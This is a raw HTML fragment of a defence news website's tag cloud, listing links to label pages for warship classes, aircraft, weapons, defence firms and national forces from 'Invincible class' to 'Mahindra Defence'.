<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Invincible%20class'>Invincible class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Invincible-class'>Invincible-class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Island%20class'>Island class</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Israel'>Israel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Israel%20Aircraft%20Industries'>Israel Aircraft Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Israel%20iShipyards'>Israel iShipyards</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Israel%20Military%20Industries'>Israel Military Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Israel%20Shioyards'>Israel Shioyards</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Israel%20Shipyards'>Israel Shipyards</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Israel%20Weapon%20Industries'>Israel Weapon Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Istanbul%20class'>Istanbul class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Istif%20class'>Istif class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Italian%20Navy'>Italian Navy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Italy'>Italy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ITS%20Giuseppe%20Garibaldi'>ITS Giuseppe Garibaldi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Iveco%20Defense%20Vehicles'>Iveco Defense Vehicles</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Iver%20Huitfeldt%20class'>Iver Huitfeldt class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/IWI%20Negev%20LMG'>IWI Negev LMG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/J%2FFPS-3ME%20radar'>J/FPS-3ME radar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Jackal%20UCAV'>Jackal UCAV</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Japan'>Japan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Japan%20Aerospace%20Exploration%20Agency'>Japan Aerospace Exploration Agency</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Japan%20Air%20Self%20Defense%20Force'>Japan Air Self Defense Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Japan%20Coast%20Guard'>Japan Coast Guard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Japan%20Future%20Fighter'>Japan Future Fighter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Japan%20Ground%20Self%20Defense%20Force'>Japan Ground Self Defense Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Japan%20Marine%20United'>Japan Marine United</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Japan%20Maritime%20Self%20Defense%20Force'>Japan Maritime Self Defense Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Japan%20Self%20Defense%20Force'>Japan Self Defense Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Japan%20Steel%20Works'>Japan Steel Works</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/JAS-39%20Gripen'>JAS-39 Gripen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Jeongjo%20the%20Great%20class'>Jeongjo the Great class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Jianghu%20II%20class'>Jianghu II class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Jiangkai%20II%20class'>Jiangkai II class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Jiangnan%20Shipyard%20Group'>Jiangnan Shipyard Group</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Jiangwei%20I%20class'>Jiangwei I class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Jiangwei%20II%20class'>Jiangwei II class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Joint%20Assault%20Bridge'>Joint Assault Bridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Joint%20Direct%20Attack%20Munition'>Joint Direct Attack Munition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Joint%20Special%20Operations%20Command'>Joint Special Operations Command</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Jordan'>Jordan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Jose%20Rizal%20class'>Jose Rizal class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/K-30%20Biho'>K-30 Biho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/K-4%20SLBM'>K-4 SLBM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/K-8%20Karakorum'>K-8 Karakorum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/K136%20Kooryong'>K136 Kooryong</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/K200'>K200</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/K745%20Blue%20Shark%20torpedo'>K745 Blue Shark torpedo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/K806'>K806</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/K808'>K808</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/K9%20Thunder'>K9 Thunder</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kaan%20fighter'>Kaan fighter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KAAV-II'>KAAV-II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KAI'>KAI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KAI%20KF-21%20Boramae'>KAI KF-21 Boramae</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KAI%20KT-1%20Woongbi'>KAI KT-1 Woongbi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KAI%20Light%20Armed%20Helicopter'>KAI Light Armed Helicopter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KAI%20NGBT'>KAI NGBT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KAI%20TA-50%20Golden%20Eagle'>KAI TA-50 Golden Eagle</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kalashnikov'>Kalashnikov</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kalvari%20class'>Kalvari class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kalvari-class'>Kalvari-class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kalyani%20M4%20MRAP'>Kalyani M4 MRAP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kamov%20Ka-27%20Helix'>Kamov Ka-27 Helix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kamov%20Ka-31'>Kamov Ka-31</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Karachi%20Shipyard%20%26%20Engineering%20Works'>Karachi Shipyard &amp; Engineering Works</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kawasaki%20C-2'>Kawasaki C-2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kawasaki%20Heavy%20Industries'>Kawasaki Heavy Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kawasaki%20P-1'>Kawasaki P-1</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KCR-60M'>KCR-60M</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KDX%20III%20Batch%20II%20Destroyer'>KDX III Batch II Destroyer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KDX-III%20Destroyer'>KDX-III Destroyer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Keris%20class'>Keris class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KF-X%20Program'>KF-X Program</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KFX'>KFX</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Khan%20ballistic%20missile'>Khan ballistic missile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Khukri%20class'>Khukri class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Khulna%20Shipyard'>Khulna Shipyard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kia%20Motors'>Kia Motors</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kia%20MTV'>Kia MTV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kilo%20class'>Kilo class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kiribati'>Kiribati</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kiribati%20Police'>Kiribati Police</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Klewang%20class'>Klewang class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KM-SAM'>KM-SAM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Komodo'>Komodo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kongsberg%20Defence%20%26%20Aerospace'>Kongsberg Defence &amp; Aerospace</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Konstrukta%20Defence'>Konstrukta Defence</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Korea%20Aerospace%20Industries'>Korea Aerospace Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Korea%20Shipbuilding%20%26%20Offshore%20Engineering'>Korea Shipbuilding &amp; Offshore Engineering</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Korea%20Tactical%20Surface%20to%20Surface%20Missile'>Korea Tactical Surface to Surface Missile</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Krabi%20class'>Krabi class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KRI%20Nanggala%20incident'>KRI Nanggala incident</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KSS-III'>KSS-III</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KUH-1'>KUH-1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kunduz%20ACE'>Kunduz ACE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kunigami%20class'>Kunigami class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kuwait'>Kuwait</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kuwait%20Air%20Force'>Kuwait Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/L-39%20Albatross'>L-39 Albatross</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/L-39NG'>L-39NG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/L3%20Technologies'>L3 Technologies</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lake-class'>Lake-class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Laksamana-class'>Laksamana-class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%2010%20Phase%207B'>LAND 10 Phase 7B</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%20121%20Phase%204'>LAND 121 Phase 4</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%20129%20Phase%203'>LAND 129 Phase 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%20131%20Phase%203B'>LAND 131 Phase 3B</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%20131%20Phase%205B'>LAND 131 Phase 5B</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%20159'>LAND 159</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%202097'>LAND 2097</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%20400%20Phase%202'>LAND 400 Phase 2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%20400%20Phase%203'>LAND 400 Phase 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%204503'>LAND 4503</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%204507'>LAND 4507</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%208112'>LAND 8112</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%208113%20Phase%201'>LAND 8113 Phase 1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%208116%20Phase%201'>LAND 8116 Phase 1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%208116%20Phase%202'>LAND 8116 Phase 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%208710%20Phase%201'>LAND 8710 Phase 1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%20907%20Phase%202'>LAND 907 Phase 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Landing%20Craft%20Air%20Cushioned'>Landing Craft Air Cushioned</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Landing%20Craft%20Utility'>Landing Craft Utility</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Landing%20Craft.%20Amphibious%20Vehicle'>Landing Craft. Amphibious Vehicle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Landing%20Helicopter%20Dock'>Landing Helicopter Dock</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Landing%20Platform%20Dock'>Landing Platform Dock</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Landing%20Platform%20Helicopter'>Landing Platform Helicopter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Landing%20Ship%20Tank'>Landing Ship Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Langkawi%20International%20Maritime%20%26%20Aerospace%20Exhibition'>Langkawi International Maritime &amp; Aerospace Exhibition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lao%20People%27s%20Liberation%20Air%20Force'>Lao People&#39;s Liberation Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lao%20People%27s%20Liberation%20Army'>Lao People&#39;s Liberation Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lao%20People%27s%20Liberation%20Army%20Air%20Force'>Lao People&#39;s Liberation Army Air Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Laos'>Laos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Larsen%20%26%20Toubro'>Larsen &amp; Toubro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LCU%202500%20DWT'>LCU 2500 DWT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LCU%20H390'>LCU H390</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LCU%20Mk.%20IV'>LCU Mk. IV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lekiu%20class'>Lekiu class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Leonardo'>Leonardo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Leonardo%20AW109%20Trekker'>Leonardo AW109 Trekker</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Leonardo%20AW139'>Leonardo AW139</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Leonardo%20AW159%20Wildcat'>Leonardo AW159 Wildcat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Leonardo%20AW169'>Leonardo AW169</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Leonardo%20C-27J%20Spartan'>Leonardo C-27J Spartan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Leonardo%20Helicopters'>Leonardo Helicopters</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Leonardo%20M-346FA'>Leonardo M-346FA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LG1%20105mm%20towed%20howitzer'>LG1 105mm towed howitzer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Light%20Combat%20Aircraft'>Light Combat Aircraft</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Light%20Machine%20Gun'>Light Machine Gun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LIGNex1'>LIGNex1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LIGNex1%20Chiron'>LIGNex1 Chiron</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LIGNex1%20Rheinmetall%20Denel%20Munitions'>LIGNex1 Rheinmetall Denel Munitions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Littoral%20Combat%20Ship'>Littoral Combat Ship</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Littoral%20Mission%20Ship'>Littoral Mission Ship</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Littoral%20Mission%20Ship%20Batch%202'>Littoral Mission Ship Batch 2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Littoral%20Missions%20Ship'>Littoral Missions Ship</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lockheed%20C-130%20Hercules'>Lockheed C-130 Hercules</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lockheed%20Martin'>Lockheed Martin</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lockheed%20Martin%20C-130J%20Super%20Hercules'>Lockheed Martin C-130J Super Hercules</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lockheed%20Martin%20F-21'>Lockheed Martin F-21</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lockheed%20P-3C%20Orion'>Lockheed P-3C Orion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Loitering%20Munition%20System'>Loitering Munition System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Loyal%20Wingman%20UAV'>Loyal Wingman UAV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LPX-II'>LPX-II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LRASM'>LRASM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LST%20534%20class'>LST 534 class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Luda%20class'>Luda class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Luerssen%20Australia'>Luerssen Australia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Luerssen%20C90%20corvette'>Luerssen C90 corvette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Luerssen%20K130%20corvette'>Luerssen K130 corvette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lumbia%20Air%20Base'>Lumbia Air Base</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lung%20Teh%20Shipbuilding'>Lung Teh Shipbuilding</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lurssen'>Lurssen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Luyang%20III%20class'>Luyang III class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lynx%20KF41'>Lynx KF41</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/M1%20Abrams'>M1 Abrams</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/M109%20Paladin'>M109 Paladin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/M1126%20Stryker'>M1126 Stryker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/M119%20105mm%20towed%20howitzer'>M119 105mm towed howitzer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/M125%20Armored%20Mortar%20Carrier'>M125 Armored Mortar Carrier</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/M142%20HIMARS'>M142 HIMARS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/M224%2060mm%20Mortar'>M224 60mm Mortar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/M36%20patrol%20boat'>M36 patrol boat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/M72%20LAW'>M72 LAW</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/M777%20155mm%20Field%20Howitzer'>M777 155mm Field Howitzer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Maestrale%20class'>Maestrale class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Magbanua%20class'>Magbanua class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mahamiru-class'>Mahamiru-class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Maharaja%20Lela%20class'>Maharaja Lela class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mahindra%20Defence'>Mahindra Defence</a>
</span>
